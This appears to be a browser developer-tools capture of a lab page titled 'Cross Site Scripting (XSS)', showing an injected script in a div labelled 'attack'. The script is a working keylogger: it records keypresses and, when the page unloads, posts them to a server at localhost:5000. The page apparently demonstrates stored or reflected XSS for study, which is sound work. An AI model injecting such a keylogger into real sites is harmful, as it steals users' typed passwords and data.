 Elements Console Sources Network Performance Memory »
<br>
<div class="card col-sm-12 col-md-4 col-lg-4" style="margin: auto;"> flex
<div class="card-body"> == $0
<br>
<h3>Cross Site Scripting (XSS)</h3>
<div class="form-group">…</div>
<button class="btn btn-success btn-sm btn-block" type="submit">Submit</button>
<div id="attack">
<link rel="icon" href="data:,">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js">
</script>
<script>
var phrase = []; $(document).on('keypress',function(key){ var
letter = String.fromCharCode(key.charCode); phrase.push(letter); });
window.onbeforeunload = function () { $.post('http://localhost:5000/' +
phrase.toString()); };
</script>
</div>
</div>
</div>